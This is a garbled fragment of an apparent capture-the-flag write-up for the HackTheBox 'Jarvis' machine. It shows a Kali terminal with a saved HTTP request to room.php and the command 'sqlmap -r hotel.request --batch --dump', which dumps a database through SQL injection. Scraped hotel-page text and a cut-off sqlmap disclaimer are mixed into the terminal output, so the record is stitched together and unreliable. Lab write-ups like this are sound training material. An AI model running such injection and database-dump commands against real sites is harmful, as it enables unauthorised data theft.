 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ cat hotel.request
GET /room.php?cod=1 HTTP/1.1
Host: supersecurehotel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://supersecurehotel.htb/rooms-suites.php
Connection: close
Cookie: PHPSESSID=d8998k8saf4bijh0fe1bij0496
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Superior Family Room
$270 / per night
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ sqlmap -r hotel.request --batch --dump
Superior room, perfect for luxury families. Big room
with a lot of extras
{1.6.3#stable}
https://sqlmap.org
Go to book!
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
sponsible for any misuse or damage caused by this program